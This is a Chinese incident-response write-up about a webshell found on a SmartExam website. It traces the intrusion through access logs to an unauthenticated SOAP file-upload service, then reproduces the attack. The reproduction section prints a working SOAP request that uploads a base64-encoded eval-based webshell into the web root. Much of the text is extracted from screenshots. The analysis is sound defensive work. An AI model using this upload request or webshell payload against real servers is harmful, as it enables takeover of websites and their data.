 网站被植入webshell，意味着网站存在可利用的高危漏洞，攻击者通过利用漏洞入侵网站，写入webshell接管网站的控制权。
为了得到权限 ，常规的手段如：前后台任意文件上传，远程命令执行，Sql注入写入文件等。
现象描述
网站管理员在站点目录下发现存在webshell，于是开始了对入侵过程展开了分析。
扫描位置 D:\smartexam 开始扫描
检测类型 脚本+图片 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间 验证值
D:\smartexam\Web\adminpassword.aspx 5 动态加载后门 270 2017-07-08 01:02:10 62C5C5CB
Webshell查杀工具：
D盾_Web查杀
Window下webshell查杀：http://www.d99net.net/index.asp
河马：支持多平台，但是需要联网环境。
使用方法:
wget http://down.shellpub.com/hm/latest/hm-linux-amd64.tgz
tar xvf hm-linux-amd64.tgz
hm scan /www
事件分析
1、 定位时间范围
通过发现的webshell文件创建时间点，去翻看相关日期的访问日志。
后退 搜索 文件夹
地址(D) D:\smartexam\Web
名称 大
import
js
module
bbs
smartexam
bin
box
site
customize
fileroot
log
Default.a
newv.data
JVMTest.a
newv.sso.
Global.as
newv.web.
web.confi
e44404ca-
f0556f0b-
d2f53fc3-
3daf50ba-
45c8edda-
eba08302-
abce0279-
newv.comm
adminpass
adminpassword.aspx 属性
常规 安全 摘要
adminpassword.aspx
文件类型: ASPX 文件
打开方式: 记事本 更改(C)...
位置: D:\smartexam\Web
大小: 270 字节 (270 字节)
占用空间: 4.00 KB (4,096 字节)
创建时间: 2017年7月8日, 1:02:10
修改时间: 2017年7月8日, 1:02:10
访问时间: 2017年12月12日, 11:12:33
属性: 只读(R) 隐藏(H) 高级(D)...
确定 取消 应用(A)
2、Web 日志分析
经过日志分析，在文件创建的时间节点并未发现可疑的上传，但发现存在可疑的webservice接口
2017-07-07 17:01:49 210. .53 POST /SmartExam/fileservice/FileManage.asmx - 80 - 10.16.65.4 Mozilla/4.0+(compa
2017-07-07 17:01:57 210. .53 POST /SmartExam/fileservice/FileManage.asmx - 80 - 10.16.65.4 Mozilla/4.0+(compa
2017-07-07 17:02:05 210. .53 POST /SmartExam/fileservice/FileManage.asmx - 80 - 10.16.65.4 Mozilla/4.0+(compa
3、漏洞分析
访问webservice接口，发现变量：buffer、distinctpach、newfilename可以在客户端自定义
WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
WSDL
http:// /SmartExam/fileservice/FileManage.asmx?WSDL Load
Interface Operation New
FileManageSoap12 UploadFile
Prefix Uri
soap http://www.w3.org/2003/05/soap-envelope
tem http://tempuri.org/
Request Input Table Request Expert View
Name Parents Value
tem:buffer soap:Envelope -> soap:Body -> tem:UploadFile IDwlQCBQYWdlIExhbmd1YWdlP...
tem:distinctPath soap:Envelope -> soap:Body -> tem:UploadFile D:\smartexam\Web
tem:newFileName soap:Envelope -> soap:Body -> tem:UploadFile 22.aspx
4、漏洞复现
尝试对漏洞进行复现，可成功上传webshell，控制网站服务器
WSDL Loader Test Request Plugin Configuration Attack Overview Log Expert View Configuration
URL Endpoint: http: martExam/fileservice/FileManage.asmx
XML Request Additional HTTP Request Headers
<soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope" xmlns:tem="http://tempuri.org/">
<soap:Header/>
<soap:Body>
<tem:UploadFile>
<!--Optional:-->
<tem:buffer>IDwlQCBQYWdlIExhbmd1YWdlPSJKc2NyaXB0IiU+PCVldmFsKFJlcXVlc3QuSXRlbVsiY2hvcHBlciJd
<!--Optional:-->
<tem:distinctPath>D:\smartexam\Web</tem:distinctPath>
<!--Optional:-->
<tem:newFileName>22.aspx</tem:newFileName>
</tem:UploadFile>
</soap:Body>
</soap:Envelope>
XML Response HTTP Response Headers
<soap:Body>
<UploadFileResponse xmlns="http://tempuri.org/">
<UploadFileResult>
<HasError>false</HasError>
<ErrorCode/>
<Message/>
</UploadFileResult>
</UploadFileResponse>
</soap:Body>
</soap:Envelope>
Send
smartexam
aspnet_client
Web
App_Browsers
App_Code
App_Themes
aspnet_client
bbs
bin
box
customize
dist
exam
fileroot
fileservice
framework
import
js
log
module
site
smartexam
style
trm
user
SmartExam2009
App_Browsers 2012-04-27 08:23:42 0 -
App_Code 2011-12-30 09:48:51 0 -
App_Themes 2012-03-22 10:59:38 0 -
aspnet_client 2011-09-14 10:47:50 0 -
bbs 2012-12-29 23:18:59 0 -
bin 2017-12-12 13:06:20 0 -
box 2016-07-14 15:54:21 0 -
customize 2017-12-12 14:07:47 0 -
dist 2012-03-22 10:59:40 0 -
exam 2017-12-12 13:07:37 0 -
fileroot 2017-09-21 14:44:10 0 -
fileservice 2012-04-27 08:23:59 0 -
framework 2012-04-27 08:24:00 0 -
import 2012-04-27 08:24:00 0 -
js 2012-04-27 08:24:00 0 -
log 2017-12-12 10:30:48 0 -
module 2012-04-27 08:24:00 0 -
site 2016-07-14 15:54:21 0 -
smartexam 2016-07-14 10:17:17 0 -
style 2012-03-22 11:01:05 0 -
5、漏洞修复
清除webshell并对webservice接口进行代码修复。
从发现webshell到日志分析，再到漏洞复现和修复，本文暂不涉及溯源取证方面。
371 词